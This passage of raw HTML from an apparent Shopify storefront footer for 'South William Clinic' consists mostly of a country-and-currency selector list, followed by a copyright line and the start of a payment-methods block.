                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (BGN лв.)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
